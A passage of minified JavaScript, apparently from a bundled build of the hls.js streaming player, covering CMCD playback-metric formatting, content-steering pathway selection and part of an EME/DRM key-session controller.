Ht="CMCD-Object",Ie="CMCD-Request",Xs="CMCD-Session",Ss="CMCD-Status",nA={br:Ht,ab:Ht,d:Ht,ot:Ht,tb:Ht,tpb:Ht,lb:Ht,tab:Ht,lab:Ht,url:Ht,pb:Ie,bl:Ie,tbl:Ie,dl:Ie,ltc:Ie,mtp:Ie,nor:Ie,nrr:Ie,rc:Ie,sn:Ie,sta:Ie,su:Ie,ttfb:Ie,ttfbb:Ie,ttlb:Ie,cmsdd:Ie,cmsds:Ie,smrt:Ie,df:Ie,cs:Ie,ts:Ie,cid:Xs,pr:Xs,sf:Xs,sid:Xs,st:Xs,v:Xs,msd:Xs,bs:Ss,bsd:Ss,cdn:Ss,rtp:Ss,bg:Ss,pt:Ss,ec:Ss,e:Ss},iA={REQUEST:Ie};function rA(s){return Object.keys(s).reduce((e,t)=>{var n;return(n=s[t])===null||n===void 0||n.forEach(i=>e[i]=t),e},{})}function aA(s,e){const t={};if(!s)return t;const n=Object.keys(s),i=e?rA(e):{};return n.reduce((r,a)=>{var o;const l=nA[a]||i[a]||iA.REQUEST,u=(o=r[l])!==null&&o!==void 0?o:r[l]={};return u[a]=s[a],r},t)}function oA(s){return["ot","sf","st","e","sta"].includes(s)}function lA(s){return typeof s=="number"?G(s):s!=null&&s!==""&&s!==!1}const G0="event";function uA(s,e){const t=new URL(s),n=new URL(e);if(t.origin!==n.origin)return s;const i=t.pathname.split("/").slice(1),r=n.pathname.split("/").slice(1,-1);for(;i[0]===r[0];)i.shift(),r.shift();for(;r.length;)r.shift(),i.unshift("..");return i.join("/")+t.search+t.hash}const va=s=>Math.round(s),Mu=(s,e)=>Array.isArray(s)?s.map(t=>Mu(t,e)):s instanceof es&&typeof s.value=="string"?new es(Mu(s.value,e),s.params):(e.baseUrl&&(s=uA(s,e.baseUrl)),e.version===1?encodeURIComponent(s):s),Hr=s=>va(s/100)*100,cA=(s,e)=>{let t=s;return e.version>=2&&(s instanceof es&&typeof s.value=="string"?t=new es([s]):typeof s=="string"&&(t=[s])),Mu(t,e)},dA={br:va,d:va,bl:Hr,dl:Hr,mtp:Hr,nor:cA,rtp:Hr,tb:va},V0="request",K0="response",ud=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],hA=["e"],fA=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Ao(s){return fA.test(s)}function mA(s){return ud.includes(s)||hA.includes(s)||Ao(s)}const H0=["d","dl","nor","ot","rtp","su"];function gA(s){return ud.includes(s)||H0.includes(s)||Ao(s)}const pA=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function yA(s){return ud.includes(s)||H0.includes(s)||pA.includes(s)||Ao(s)}const vA=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function xA(s){return vA.includes(s)||Ao(s)}const EA={[K0]:yA,[G0]:mA,[V0]:gA};function W0(s,e={}){const t={};if(s==null||typeof s!="object")return t;const n=e.version||s.v||1,i=e.reportingMode||V0,r=n===1?xA:EA[i];let a=Object.keys(s).filter(r);const o=e.filter;typeof o=="function"&&(a=a.filter(o));const l=i===K0||i===G0;l&&!a.includes("ts")&&a.push("ts"),n>1&&!a.includes("v")&&a.push("v");const u=he({},dA,e.formatters),c={version:n,reportingMode:i,baseUrl:e.baseUrl};return a.sort().forEach(d=>{let h=s[d];const m=u[d];if(typeof m=="function"&&(h=m(h,c)),d==="v"){if(n===1)return;h=n}d=="pr"&&h===1||(l&&d==="ts"&&!G(h)&&(h=Date.now()),lA(h)&&(oA(d)&&typeof h=="string"&&(h=new F0(h)),t[d]=h))}),t}function SA(s,e={}){const t={};if(!s)return t;const n=W0(s,e),i=aA(n,e==null?void 0:e.customHeaderMap);return Object.entries(i).reduce((r,[a,o])=>{const l=j0(o,{whitespace:!1});return l&&(r[a]=l),r},t)}function TA(s,e,t){return he(s,SA(e,t))}const LA="CMCD";function AA(s,e={}){return s?j0(W0(s,e),{whitespace:!1}):""}function IA(s,e={}){if(!s)return"";const t=AA(s,e);return encodeURIComponent(t)}function RA(s,e={}){if(!s)return"";const t=IA(s,e);return`${LA}=${t}`}const Pf=/CMCD=[^&#]+/;function bA(s,e,t){const n=RA(e,t);if(!n)return s;if(Pf.test(s))return s.replace(Pf,n);const i=s.includes("?")?"&":"?";return`${s}${i}${n}`}class wA{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=i=>{try{this.apply(i,{ot:tt.MANIFEST,su:!this.initialized})}catch(r){this.hls.logger.warn("Could not generate manifest CMCD data.",r)}},this.applyFragmentData=i=>{try{const{frag:r,part:a}=i,o=this.hls.levels[r.level],l=this.getObjectType(r),u={d:(a||r).duration*1e3,ot:l};(l===tt.VIDEO||l===tt.AUDIO||l==tt.MUXED)&&(u.br=o.bitrate/1e3,u.tb=this.getTopBandwidth(l)/1e3,u.bl=this.getBufferLength(l));const c=a?this.getNextPart(a):this.getNextFrag(r);c!=null&&c.url&&c.url!==r.url&&(u.nor=c.url),this.apply(i,u)}catch(r){this.hls.logger.warn("Could not generate segment CMCD data.",r)}},this.hls=e;const t=this.config=e.config,{cmcd:n}=t;n!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||e.sessionId,this.cid=n.contentId,this.useHeaders=n.useHeaders===!0,this.includeKeys=n.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHED,this.onMediaDetached,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHED,this.onMediaDetached,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var n,i;this.audioBuffer=(n=t.tracks.audio)==null?void 0:n.buffer,this.videoBuffer=(i=t.tracks.video)==null?void 0:i.buffer}createData(){var e;return{v:1,sf:OL.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){he(t,this.createData());const n=t.ot===tt.INIT||t.ot===tt.VIDEO||t.ot===tt.MUXED;this.starved&&n&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:i}=this;i&&(t=Object.keys(t).reduce((a,o)=>(i.includes(o)&&(a[o]=t[o]),a),{}));const r={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),TA(e.headers,t,r)):e.url=bA(e.url,t,r)}getNextFrag(e){var t;const n=(t=this.hls.levels[e.level])==null?void 0:t.details;if(n){const i=e.sn-n.startSN;return n.fragments[i+1]}}getNextPart(e){var t;const{index:n,fragment:i}=e,r=(t=this.hls.levels[i.level])==null||(t=t.details)==null?void 0:t.partList;if(r){const{sn:a}=i;for(let o=r.length-1;o>=0;o--){const l=r[o];if(l.index===n&&l.fragment.sn===a)return r[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return tt.TIMED_TEXT;if(e.sn==="initSegment")return tt.INIT;if(t==="audio")return tt.AUDIO;if(t==="main")return this.hls.audioTracks.length?tt.VIDEO:tt.MUXED}getTopBandwidth(e){let t=0,n;const i=this.hls;if(e===tt.AUDIO)n=i.audioTracks;else{const r=i.maxAutoLevel,a=r>-1?r+1:i.levels.length;n=i.levels.slice(0,a)}return n.forEach(r=>{r.bitrate>t&&(t=r.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,n=e===tt.AUDIO?this.audioBuffer:this.videoBuffer;return!n||!t?NaN:Z.bufferInfo(n,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,n=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new n(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,a,o){t(r),this.loader.load(r,a,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,n=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new n(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,a,o){t(r),this.loader.load(r,a,o)}}}}const kA=3e5;class _A extends wt{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(n=>n!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:n}=t;n!==null&&(this.pathwayId=n.pathwayId,this.uri=n.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:n}=t;if((n==null?void 0:n.action)===$e.SendAlternateToPenaltyBox&&n.flags===ut.MoveAllAlternatesMatchingHost){const i=this.levels;let r=this._pathwayPriority,a=this.pathwayId;if(t.context){const{groupId:o,pathwayId:l,type:u}=t.context;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!r&&i&&(r=this.pathways()),r&&r.length>1&&(this.updatePathwayPriority(r),n.resolved=this.pathwayId!==a),t.details===_.BUFFER_APPEND_ERROR&&!t.fatal?n.resolved=!0:n.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${a} levels: ${i&&i.length} priorities: ${me(r)} penalized: ${me(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const n=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${n}"`),t=this.getLevelsForPathway(n),this.pathwayId=n}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const n=this.penalizedPathways,i=performance.now();Object.keys(n).forEach(r=>{i-n[r]>kA&&delete n[r]});for(let r=0;r<e.length;r++){const a=e[r];if(a in n)continue;if(a===this.pathwayId)return;const o=this.hls.nextLoadLevel,l=this.hls.levels[o];if(t=this.getLevelsForPathway(a),t.length>0){this.log(`Setting Pathway to "${a}"`),this.pathwayId=a,h0(t),this.hls.trigger(S.LEVELS_UPDATED,{levels:t});const u=this.hls.levels[o];l&&u&&this.levels&&(u.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&u.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${u.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,n){const i=this.getLevelsForPathway(n).concat(this.levels||[]);for(let r=0;r<i.length;r++)if(t===ne.AUDIO_TRACK&&i[r].hasAudioGroup(e)||t===ne.SUBTITLE_TRACK&&i[r].hasSubtitleGroup(e))return i[r].pathwayId;return n}clonePathways(e){const t=this.levels;if(!t)return;const n={},i={};e.forEach(r=>{const{ID:a,"BASE-ID":o,"URI-REPLACEMENT":l}=r;if(t.some(c=>c.pathwayId===a))return;const u=this.getLevelsForPathway(o).map(c=>{const d=new xe(c.attrs);d["PATHWAY-ID"]=a;const h=d.AUDIO&&`${d.AUDIO}_clone_${a}`,m=d.SUBTITLES&&`${d.SUBTITLES}_clone_${a}`;h&&(n[d.AUDIO]=h,d.AUDIO=h),m&&(i[d.SUBTITLES]=m,d.SUBTITLES=m);const f=z0(c.uri,d["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),p=new ar({attrs:d,audioCodec:c.audioCodec,bitrate:c.bitrate,height:c.height,name:c.name,url:f,videoCodec:c.videoCodec,width:c.width});if(c.audioGroups)for(let x=1;x<c.audioGroups.length;x++)p.addGroupId("audio",`${c.audioGroups[x]}_clone_${a}`);if(c.subtitleGroups)for(let x=1;x<c.subtitleGroups.length;x++)p.addGroupId("text",`${c.subtitleGroups[x]}_clone_${a}`);return p});t.push(...u),Nf(this.audioTracks,n,l,a),Nf(this.subtitleTracks,i,l,a)})}loadSteeringManifest(e){const t=this.hls.config,n=t.loader;this.loader&&this.loader.destroy(),this.loader=new n(t);let i;try{i=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(i.protocol!=="data:"){const c=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;i.searchParams.set("_HLS_pathway",this.pathwayId),i.searchParams.set("_HLS_throughput",""+c)}const r={responseType:"json",url:i.href},a=t.steeringManifestLoadPolicy.default,o=a.errorRetry||a.timeoutRetry||{},l={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},u={onSuccess:(c,d,h,m)=>{this.log(`Loaded steering manifest: "${i}"`);const f=c.data;if((f==null?void 0:f.VERSION)!==1){this.log(`Steering VERSION ${f.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=f.TTL;const{"RELOAD-URI":p,"PATHWAY-CLONES":x,"PATHWAY-PRIORITY":y}=f;if(p)try{this.uri=new self.URL(p,i).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${p}`);return}this.scheduleRefresh(this.uri||h.url),x&&this.clonePathways(x);const v={steeringManifest:f,url:i.toString()};this.hls.trigger(S.STEERING_MANIFEST_LOADED,v),y&&this.updatePathwayPriority(y)},onError:(c,d,h,m)=>{if(this.log(`Error loading steering manifest: ${c.code} ${c.text} (${d.url})`),this.stopLoad(),c.code===410){this.enabled=!1,this.log(`Steering manifest ${d.url} no longer available`);return}let f=this.timeToLoad*1e3;if(c.code===429){const p=this.loader;if(typeof(p==null?void 0:p.getResponseHeader)=="function"){const x=p.getResponseHeader("Retry-After");x&&(f=parseFloat(x)*1e3)}this.log(`Steering manifest ${d.url} rate limited`);return}this.scheduleRefresh(this.uri||d.url,f)},onTimeout:(c,d,h)=>{this.log(`Timeout loading steering manifest (${d.url})`),this.scheduleRefresh(this.uri||d.url)}};this.log(`Requesting steering manifest: ${i}`),this.loader.load(r,l,u)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var n;const i=(n=this.hls)==null?void 0:n.media;if(i&&!i.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Nf(s,e,t,n){s&&Object.keys(e).forEach(i=>{const r=s.filter(a=>a.groupId===i).map(a=>{const o=he({},a);return o.details=void 0,o.attrs=new xe(o.attrs),o.url=o.attrs.URI=z0(a.url,a.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[i],o.attrs["PATHWAY-ID"]=n,o});s.push(...r)})}function z0(s,e,t,n){const{HOST:i,PARAMS:r,[t]:a}=n;let o;e&&(o=a==null?void 0:a[e],o&&(s=o));const l=new self.URL(s);return i&&!o&&(l.host=i),r&&Object.keys(r).sort().forEach(u=>{u&&l.searchParams.set(u,r[u])}),l.href}class Yn extends wt{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Yn.CDMCleanupPromise?[Yn.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:n,initData:i}=t,r=`"${t.type}" event: init data type: "${n}"`;if(this.debug(r),i!==null){if(!this.keyFormatPromise){let a=Object.keys(this.keySystemAccessPromises);a.length||(a=Ri(this.config));const o=a.map(al).filter(l=>!!l);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(a=>{const o=ga(a);if(n!=="sinf"||o!==Se.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${n}" for selected key-system ${o}`);return}let l;try{const m=Ce(new Uint8Array(i)),f=Xc(JSON.parse(m).sinf),p=jp(f);if(!p)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");l=new Uint8Array(p.subarray(8,24))}catch(m){this.warn(`${r} Failed to parse sinf: ${m}`);return}const u=je(l),{keyIdToKeySessionPromise:c,mediaKeySessions:d}=this;let h=c[u];for(let m=0;m<d.length;m++){const f=d[m],p=f.decryptdata;if(!p.keyId)continue;const x=je(p.keyId);if(Za(l,p.keyId)||p.uri.replace(/-/g,"").indexOf(u)!==-1){if(h=c[x],!h)continue;if(p.pssh)break;delete c[x],p.pssh=new Uint8Array(i),p.keyId=l,h=c[u]=h.then(()=>this.generateRequestWithPreferredKeySession(f,n,i,"encrypted-event-key-match")),h.catch(y=>this.handleError(y));break}}h||this.handleError(new Error(`Key ID ${u} not encountered in playlist. Key-system sessions ${d.length}.`))}).catch(a=>this.handleError(a))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(S.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(S.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:n}=this.config,i=t==null?void 0:t[e];if(i)return i.licenseUrl;if(e===Se.WIDEVINE&&n)return n}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,n=t==null?void 0:t[e];if(n)return n.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,n=(a,o,l)=>!!a&&l.indexOf(a)===o,i=t.map(a=>a.audioCodec).filter(n),r=t.map(a=>a.videoCodec).filter(n);return i.length+r.length===0&&r.push("avc1.42e01e"),new Promise((a,o)=>{const l=u=>{const c=u.shift();this.getMediaKeysPromise(c,i,r).then(d=>a({keySystem:c,mediaKeys:d})).catch(d=>{u.length?l(u):d instanceof lt?o(d):o(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_ACCESS,error:d,fatal:!0},d.message))})};l(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:n}=this.config;if(typeof n!="function"){let i=`Configured requestMediaKeySystemAccess is not a function ${n}`;return i0===null&&self.location.protocol==="http:"&&(i=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(i))}return n(e,t)}getMediaKeysPromise(e,t,n){var i;const r=c1(e,t,n,this.config.drmSystemOptions||{});let a=this.keySystemAccessPromises[e],o=(i=a)==null?void 0:i.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${me(r)}`),o=this.requestMediaKeySystemAccess(e,r);const l=a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(u=>{this.log(`Failed to obtain access to key-system "${e}": ${u}`)}),o.then(u=>{this.log(`Access for key-system "${u.keySystem}" obtained`);const c=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const d=l.mediaKeys=u.createMediaKeys().then(h=>(this.log(`Media-keys created for "${e}"`),l.hasMediaKeys=!0,c.then(m=>m?this.setMediaKeysServerCertificate(h,e,m):h)));return d.catch(h=>{this.error(`Failed to create media-keys for "${e}"}: ${h}`)}),d})}return o.then(()=>a.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:n}){this.log(`Creating key-system session "${t}" keyId: ${je(e.keyId||[])} keyUri: ${e.uri}`);const i=n.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:n,mediaKeysSession:i,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const n=this.createMediaKeySessionContext(e),i=Wr(t),r="cenc";this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(n,r,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const n=e.mediaKeysSession;return this.log(`Updating key-session "${n.sessionId}" for keyId ${je(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),n.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>al(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:n})=>this.attemptSetMediaKeys(t,n))}selectKeySystem(e){return new Promise((t,n)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:i})=>{const r=al(i);r?t(r):n(new Error(`Unable to find format for key-system "${i}"`))}).catch(n)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Ri(this.config),n=e.map(ga).filter(i=>!!i&&t.indexOf(i)!==-1);return this.selectKeySystem(n)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let n=0;n<t.length;n++){const i=CA(e,t[n]);if(i)return i}}loadKey(e){const t=e.keyInfo.decryptdata,n=Wr(t),i=this.bannedKeyIds[n];if(i||this.getKeyStatus(t)==="internal-error"){const o=Of(i||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const r=`(keyId: ${n} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${r}`);const a=this.keyIdToKeySessionPromise[n];if(!a){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:l,mediaKeys:u})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${r}`),this.attemptSetMediaKeys(l,u).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:l,mediaKeys:u,decryptdata:t}))))).then(l=>{const u="cenc",c=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(l,u,c,"playlist-key")});return o.catch(l=>this.handleError(l,e.frag)),this.keyIdToKeySessionPromise[n]=o,o}return a.catch(o=>{if(o instanceof lt){const l=ue({},o.data);this.getKeyStatus(t)==="internal-error"&&(l.decryptdata=t);const u=new lt(l,o.message);this.handleError(u,e.frag)}}),a}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof lt){t&&(e.data.frag=t);const n=e.data.decryptdata;this.error(`${e.message}${n?` (${je(n.keyId||[])})`:""}`),this.hls.trigger(S.ERROR,e.data)}else this.error(e.message),this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=Wr(e),n=this.keyIdToKeySessionPromise[t];if(!n){const i=ga(e.keyFormat),r=i?[i]:Ri(this.config);return this.attemptKeySystemAccess(r)}return n}getKeySystemSelectionPromise(e){if(e.length||(e=Ri(this.config)),e.length===0)throw new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${me({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const n=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const i=Promise.all(n).then(()=>this.media?this.media.setMediaKeys(t):new Promise((r,a)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return a(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(r).catch(a)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(i),i.then(()=>{this.log(`Media-keys set for "${e}"`),n.push(i),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(r=>n.indexOf(r)===-1)})}generateRequestWithPreferredKeySession(e,t,n,i){var r;const a=(r=this.config.drmSystems)==null||(r=r[e.keySystem])==null?void 0:r.generateRequest;if(a)try{const f=a.call(this.hls,t,n,e);if(!f)throw new Error("Invalid response from configured generateRequest filter");t=f.initDataType,n=f.initData?f.initData:null,e.decryptdata.pssh=n?new Uint8Array(n):null}catch(f){if(this.warn(f.message),this.hls&&this.hls.config.debug)throw f}if(n===null)return this.log(`Skipping key-session request for "${i}" (no initData)`),Promise.resolve(e);const o=Wr(e.decryptdata),l=e.decryptdata.uri;this.log(`Generating key-session request for "${i}" keyId: ${o} URI: ${l} (init data type: ${t} length: ${n.byteLength})`);const u=new Jc,c=e._onmessage=f=>{const p=e.mediaKeysSession;if(!p){u.emit("error",new Error("invalid state"));return}const{messageType:x,message:y}=f;this.log(`"${x}" message event for session "${p.sessionId}" message size: ${y.byteLength}`),x==="license-request"||x==="license-renewal"?this.renewLicense(e,y).catch(v=>{u.eventNames().length?u.emit("error",v):this.handleError(v)}):x==="license-release"?e.keySystem===Se.FAIRPLAY&&this.updateKeySession(e,wu("acknowledged")).then(()=>this.removeSession(e)).catch(v=>this.handleError(v)):this.warn(`unhandled media key message type "${x}"`)},d=(f,p)=>{p.keyStatus=f;let x;f.startsWith("usable")?u.emit("resolved"):f==="internal-error"||f==="output-restricted"||f==="output-downscaled"?x=Of(f,p.decryptdata):f==="expired"?x=new Error(`key expired (keyId: ${o})`):f==="released"?x=new Error("key released"):f==="status-pending"||this.warn(`unhandled key status change "${f}" (keyId: ${o})`),x&&(u.eventNames().length?u.emit("error",x):this.handleError(x))},h=e._onkeystatuseschange=f=>{if(!e.mediaKeysSession){u.emit("error",new Error("invalid state"));return}const x=this.getKeyStatuses(e);if(!Object.keys(x).some(T=>x[T]!=="status-pending"))return;if(x[o]==="expired"){this.log(`Expired key 